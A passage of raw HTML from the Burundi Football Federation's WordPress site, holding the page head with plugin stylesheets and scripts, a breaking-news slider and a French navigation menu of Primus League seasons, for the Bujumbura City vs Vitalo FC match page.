1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important;padding-right:var(--extendify--spacing--large)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important;padding-top:var(--extendify--spacing--large)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://ffb.bi/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpfp-public-style-css'  href='https://ffb.bi/wp-content/plugins/featured-post-creative/assets/css/wpfp-public.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='jscssbtstrp-css'  href='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/btstrp.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='jscssjoomsport-css'  href='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/joomsport.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='jscssbracket-css'  href='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/drawBracket.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='jscssnailthumb-css'  href='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/jquery.nailthumb.1.1.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='jscsslightbox-css'  href='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/lightbox.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='jscssselect2-css'  href='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/select2.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='jscssfont-css'  href='//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-uidp-style-css'  href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/jquery-ui.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css'  href='https://ffb.bi/wp-content/plugins/wp-trending-post-slider-and-widget/assets/css/slick.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wtpsw-public-style-css'  href='https://ffb.bi/wp-content/plugins/wp-trending-post-slider-and-widget/assets/css/wtpsw-public.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='element-ready-widgets-css'  href='https://ffb.bi/wp-content/plugins/element-ready-lite/assets/css/widgets.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='htslider-widgets-css'  href='https://ffb.bi/wp-content/plugins/ht-slider-addons-pro/assets/css/htslider-widgets.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='htslider-animate-css'  href='https://ffb.bi/wp-content/plugins/ht-slider-addons-pro/assets/css/animate.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='onews-googlefonts-css'  href='//fonts.googleapis.com/css?family=Roboto+Condensed%7CRoboto%7CABeeZee%3A300&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1647601893' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1647601893' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1647601893' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1647601893' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://ffb.bi/wp-includes/css/dashicons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1647601893' type='text/css' media='all' />
<link rel='stylesheet' id='videobox-css-css'  href='https://ffb.bi/wp-content/plugins/sw-video-box/css/videobox.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css-css'  href='https://ffb.bi/wp-content/plugins/sw-video-box/css/magnific-popup.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox_css-css'  href='https://ffb.bi/wp-content/plugins/sw_core/css/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://ffb.bi/wp-content/themes/onews/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='onews-css'  href='https://ffb.bi/wp-content/themes/onews/css/app-red.css' type='text/css' media='all' />
<link rel='stylesheet' id='onews_responsive_css-css'  href='https://ffb.bi/wp-content/themes/onews/css/app-responsive.css' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-ttf-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.ttf?v=1.8.6'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff?v=1.8.6'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-ttf-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.ttf?v=4.7.0'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff?v=4.7.0'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-ttf-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.ttf'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-ttf-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.ttf?v=4.2.4'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff?v=4.2.4'  type='font/woff' crossorigin />
<script type='text/javascript' src='https://ffb.bi/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.1' id='jquery-ui-tooltip-js'></script>
<script type='text/javascript' src='https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/js/bootstrap.min.js?ver=5.9.12' id='jsbootstrap-js-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/js/jquery.nailthumb.1.1.js?ver=5.9.12' id='jsnailthumb-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/js/jquery.tablesorter.min.js?ver=5.9.12' id='jstablesorter-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/js/select2.min.js?ver=5.9.12' id='jsselect2-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/js/joomsport.js?ver=5.9.12' id='jsjoomsport-js'></script>
<script type='text/javascript' id='jsjoomsportlivemacthes-js-extra'>
/* <![CDATA[ */
var jslAjax = {"ajax_url":"https:\/\/ffb.bi\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/js/joomsport_live.js?ver=5.9.12' id='jsjoomsportlivemacthes-js'></script>
<script type='text/javascript' id='sfpp-fb-root-js-extra'>
/* <![CDATA[ */
var sfpp_script_vars = {"language":"fr_FR","appId":"297186066963865"};
/* ]]> */
</script>
<script type='text/javascript' async="async" src='https://ffb.bi/wp-content/plugins/simple-facebook-twitter-widget/js/simple-facebook-page-root.js?ver=1.7.0' id='sfpp-fb-root-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/themes/onews/js/modernizr-2.6.2.min.js' id='modernizr-js'></script>
<link rel="https://api.w.org/" href="https://ffb.bi/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ffb.bi/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ffb.bi/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://ffb.bi/joomsport_match/bujumbura-city-vs-vitalo-fc/" />
<link rel='shortlink' href='https://ffb.bi/?p=5090' />
<link rel="alternate" type="application/json+oembed" href="https://ffb.bi/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fffb.bi%2Fjoomsport_match%2Fbujumbura-city-vs-vitalo-fc%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ffb.bi/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fffb.bi%2Fjoomsport_match%2Fbujumbura-city-vs-vitalo-fc%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.3.12" /><script type="text/javascript">
                var ajaxurl = "https://ffb.bi/wp-admin/admin-ajax.php";
              </script>
        <script type = "text/javascript">
        
          var element_ready_section_data = {};
         
        </script>
      <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://ffb.bi/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 6.5.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style>body, input, button, select, textarea, .search-query {font-family: Roboto Condensed !important;}h1, h2, h3, h4, h5, h6 {font-family: Roboto !important;}}.primary-menu .menu-title, .vertical_megamenu .menu-title {font-family: Roboto !important;}}</style><link rel="icon" href="https://ffb.bi/wp-content/uploads/2018/05/cropped-Burundi_FA-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ffb.bi/wp-content/uploads/2018/05/cropped-Burundi_FA-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ffb.bi/wp-content/uploads/2018/05/cropped-Burundi_FA-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ffb.bi/wp-content/uploads/2018/05/cropped-Burundi_FA-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="joomsport_match-template-default single single-joomsport_match postid-5090 do-etfw no-breadcrumb bujumbura-city-vs-vitalo-fc wpb-js-composer js-comp-ver-5.4.7 vc_responsive elementor-default elementor-kit-9198">
<div class="body-wrapper theme-clearfix">
	<div class="body-wrapper-inner">
	<header id="header" class="header header-style2">
	<!-- Sidebar Top Menu -->
		<div class="header-top">
		<div class="container">		
			<div class="top-header2 clearfix">
				<div class="widget-1 widget-first widget sw_resp_slider-5 sw_resp_slider"><div class="widget-inner">	<div class="clear"></div>
	<div id="sw_reponsive_post_slider_8088984251768744742" class="responsive-post-slider responsive-slider style11 clearfix loading" data-lg="2" data-md="2" data-sm="1" data-xs="1" data-mobile="1" data-speed="1000" data-scroll="1" data-interval="5000" data-autoplay="false">
		<div class="resp-slider-container">
			<div class="box-title"><h3 class="font-custom1">Breaking</h3></div>
			<div class="slider responsive">
									<div class="item widget-pformat-detail">
						<div class="item-inner">								
							<div class="item-detail">
								<div class="entry-content">
									<span>9:08  </span>
									<h4><a href="https://ffb.bi/contrat-historique-entre-la-ffb-et-wyscout/">Contrat historique entre la FFB et WYSCOUT</a></h4>
								</div>
							</div>
						</div>
					</div>
															<div class="item widget-pformat-detail">
						<div class="item-inner">								
							<div class="item-detail">
								<div class="entry-content">
									<span>12:16  </span>
									<h4><a href="https://ffb.bi/intamba-u-20-vs-intamba-senior-un-challenge-au-service-de-la-perfection/">Intamba U-20 VS Intamba senior, un challenge au service de la perfection</a></h4>
								</div>
							</div>
						</div>
					</div>
															<div class="item widget-pformat-detail">
						<div class="item-inner">								
							<div class="item-detail">
								<div class="entry-content">
									<span>4:06  </span>
									<h4><a href="https://ffb.bi/informations-requises-pour-lobtention-dune-licence-informatisee/">Informations requises pour l’obtention d’une licence informatisée</a></h4>
								</div>
							</div>
						</div>
					</div>
														</div>
			</div>
		</div>
		</div></div>			</div>
		</div>
	</div>
		<div class="header-mid">
		<div class="container">
			<div class="row">
				<!-- Logo -->
				<div class="mid-header col-lg-2 col-md-2 pull-left">
					<div class="onews-logo">
							<a  href="https://ffb.bi/">
				<img src="http://ffb.bi/wp-content/uploads/2022/03/flag-bi.png" alt="FFB"/>
				</a>
							</div>
				</div>
				<!-- Primary navbar -->
								<div id="main-menu" class="main-menu clearfix pull-left">
					<nav id="primary-menu" class="primary-menu">
						<div class="clearfix">
							<div class="navbar-inner navbar-inverse">
																<div class="resmenu-container"><button class="navbar-toggle" type="button" data-toggle="collapse" data-target="#ResMenuprimary_menu">
					<span class="sr-only">Categories</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button><div id="ResMenuprimary_menu" class="collapse menu-responsive-wrapper"><ul id="menu-championship" class="onews_resmenu"><li class="menu-acceuil"><a class="item-link" href="https://ffb.bi/">Acceuil</a></li>
<li class="res-dropdown menu-a-propos-de-la-ffb"><a class="item-link dropdown-toggle" href="https://ffb.bi/a-propos-de-la-ffb/">A propos de la FFB</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
	<li class="menu-statut-de-la-ffb"><a href="https://ffb.bi/status-de-la-ffb/">Statut de la FFB</a></li>
	<li class="menu-le-president"><a href="https://ffb.bi/a-propos-de-la-ffb/le-president/">Le Président</a></li>
	<li class="menu-comite-executif"><a href="https://ffb.bi/comite-executif-2/">Comité Exécutif</a></li>
	<li class="res-dropdown menu-direction-technique-nationale"><a class="item-link dropdown-toggle" href="https://ffb.bi/direction-technique-nationale/">Direction Technique Nationale</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
		<li class="menu-coach-accredites"><a href="https://ffb.bi/coach-accredites/">Coach accrédités</a></li>
	</ul>
</li>
</ul>
</li>
<li class="res-dropdown menu-reglement"><a class="item-link dropdown-toggle" href="https://ffb.bi/reglement/">Règlement</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
	<li class="menu-reglement-de-la-primus-ligue-burundi"><a href="https://ffb.bi/reglement-de-la-primus-ligue-burundi/">Réglement de la Primus Ligue Burundi</a></li>
	<li class="menu-reglement-de-la-coupe-du-president"><a href="https://ffb.bi/reglement-de-la-coupe-du-president/">Réglement de la Coupe du Président</a></li>
</ul>
</li>
<li class="res-dropdown menu-competitions"><a class="item-link dropdown-toggle" href="https://ffb.bi/competitions/">Compétitions</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
	<li class="menu-coupe-du-president"><a href="https://ffb.bi/category/coupe-du-president/">Coupe du Président</a></li>
	<li class="menu-beach-soccer"><a href="https://ffb.bi/category/beach-soccer/">Beach Soccer</a></li>
	<li class="res-dropdown menu-primus-league"><a class="item-link dropdown-toggle" href="https://ffb.bi/category/football-masculin/league-a/">Primus League</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
		<li class="res-dropdown menu-2024-2025"><a class="item-link dropdown-toggle" href="#">2024-2025</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
			<li class="menu-calendrier-primus-league-2024-2025"><a href="https://ffb.bi/calendrier-primus-league-2024-2025/">Calendrier – Primus League 2024-2025</a></li>
			<li class="menu-classement-primus-ligue-2024-2025"><a href="https://ffb.bi/classement-primus-ligue-2024-2025/">Classement Primus Ligue 2024-2025</a></li>
			<li class="menu-primus-league-2024-2025-resultats"><a href="https://ffb.bi/primus-league-2024-2025-resultats/">Primus League 2024-2025 – Résultats</a></li>
		</ul>
</li>
		<li class="res-dropdown menu-2023-2024"><a class="item-link dropdown-toggle" href="#">2023-2024</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
			<li class="menu-calendrier-primus-league-2023-2024"><a href="https://ffb.bi/calendrier-primus-league-2023-2024/">Calendrier – Primus League 2023-2024</a></li>
			<li class="menu-classement-primus-ligue-2023-2024"><a href="https://ffb.bi/classement-primus-ligue-2023-2024/">Classement Primus Ligue 2023-2024</a></li>
			<li class="menu-primus-league-2023-2024-resultats"><a href="https://ffb.bi/primus-league-2023-2024-resultats/">Primus League 2023-2024 – Résultats</a></li>
		</ul>
</li>
		<li class="res-dropdown menu-plb-2022-2023"><a class="item-link dropdown-toggle" href="https://ffb.bi/joomsport_season/primus-league-plb-2022-2023/">PLB 2022-2023</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
			<li class="menu-calendrier-primus-league-2022-2023"><a href="https://ffb.bi/calendrier-primus-league-2022-2023/">Calendrier – Primus League 2022-2023</a></li>
			<li class="menu-primus-league-2022-2023-resultats"><a href="https://ffb.bi/primus-league-2022-2023-resultats/">Primus League 2022-2023 – Résultats</a></li>
			<li class="menu-classement-primus-ligue-2022-2023"><a href="https://ffb.bi/classement-primus-ligue-2022-2023/">Classement Primus Ligue 2022-2023</a></li>
		</ul>
</li>
		<li class="res-dropdown menu-plb2021-2022"><a class="item-link dropdown-toggle" href="https://ffb.bi/joomsport_season/primus-league-plb2021-2022/">PLB2021-2022</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
			<li class="menu-primus-league-2021-2022-resultats"><a href="https://ffb.bi/primus-league-2021-2022-resultats/">Primus League 2021-2022 – Résultats</a></li>
			<li class="menu-fixation-primus-league-2021-2022"><a href="https://ffb.bi/fixation-primus-league-2021-2022/">Fixation – Primus League 2021-2022</a></li>
			<li class="menu-classement-primus-ligue-2021-2022"><a href="https://ffb.bi/classement-primus-ligue-2021-2022/">Classement Primus Ligue 2021-2022</a></li>
		</ul>
</li>
		<li class="res-dropdown menu-primus-ligue-2020-2021"><a class="item-link dropdown-toggle" href="https://ffb.bi/category/primus-ligue-2020-2021/">Primus Ligue 2020-2021</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
			<li class="menu-primus-league-2020-2021-fixation"><a href="https://ffb.bi/primus-league-2020-2021-fixation/">Primus League 2020-2021 – Fixation</a></li>
			<li class="menu-primus-league-2020-2021-resultats"><a href="https://ffb.bi/primus-league-2020-2021-resultats/">Primus League 2020-2021 – Résultats</a></li>
			<li class="menu-primus-league-2020-2021-classement"><a href="https://ffb.bi/primus-league-2020-2021-classement/">Primus League 2020-2021 – Classement</a></li>
		</ul>
</li>
		<li class="res-dropdown menu-2019-2020"><a class="item-link dropdown-toggle" href="https://ffb.bi/joomsport_season/primus-ligue-2019-2020/">2019-2020</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
			<li class="menu-fixation-primus-league-2019-2020"><a href="https://ffb.bi/fixation-primus-league-2019-2020/">Fixation – Primus League 2019-2020</a></li>
			<li class="menu-resultats-primus-league-2019-2020"><a href="https://ffb.bi/resultats-primus-league-2019-2020/">Résultats – Primus League 2019-2020</a></li>
			<li class="menu-classement-primus-league-2019-2020"><a href="https://ffb.bi/classement-primus-league-2019-2020/">Classement – Primus League 2019-2020</a></li>
		</ul>
</li>
		<li class="res-dropdown menu-primus-ligue-2018-2019"><a class="item-link dropdown-toggle" href="https://ffb.bi/category/primus-ligue-2018-2019/">Primus Ligue 2018-2019</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
			<li class="menu-fixation-primus-league-2018-2019"><a href="https://ffb.bi/fixation-primus-league-2018-2019/">Fixation – Primus League 2018-2019</a></li>
			<li class="menu-resultats-primus-league-2018-2019"><a href="https://ffb.bi/resultats-primus-league-2018-2019/">Résultats – Primus League 2018-2019</a></li>
			<li class="menu-classement-primus-league-2018-2019"><a href="https://ffb.bi/primus-league-2018-2019-standings/">Classement – Primus League 2018-2019</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-ligue-b-nationale"><a href="https://ffb.bi/category/football-masculin/ligue-b/">Ligue B nationale</a></li>
</ul>
</li>
<li class="res-dropdown menu-football-feminin"><a class="item-link dropdown-toggle" href="https://ffb.bi/category/football-feminin/">Football Féminin</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
	<li class="menu-equipe-nationale-feminine"><a href="https://ffb.bi/equipe-nationale-feminine/">Equipe nationale féminine</a></li>
